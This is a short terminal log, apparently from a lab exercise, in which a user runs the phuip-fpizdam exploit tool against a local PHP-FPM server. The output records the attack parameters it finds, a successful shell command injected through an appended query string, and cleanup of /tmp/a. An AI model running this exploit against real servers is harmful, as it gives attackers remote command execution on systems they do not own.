 ysj@WHS:~$ cd phuip-fpizdam/
ysj@WHS:~/phuip-fpizdam$ go run . "http://localhost:8080/index.php?a=id"
2025/04/27 18:18:36 Base status code is 200
2025/04/27 18:18:36 Status code 502 for qsl=1800, adding as a candidate
2025/04/27 18:18:36 The target is probably vulnerable. Possible QSLs: [1790 1795 1800]
2025/04/27 18:18:36 Attack params found: --qsl 1795 --pisos 152 --skip-detect
2025/04/27 18:18:36 Trying to set "session.auto_start=0"...
2025/04/27 18:18:36 Detect() returned attack params: --qsl 1795 --pisos 152 --skip-detect <-- REMEMBER THIS
2025/04/27 18:18:36 Performing attack using php.ini settings...
2025/04/27 18:18:36 Success! Was able to execute a command by appending "?a=/bin/sh+-c+'which+which'&" to URLs
2025/04/27 18:18:36 Trying to cleanup /tmp/a...
2025/04/27 18:18:36 Done!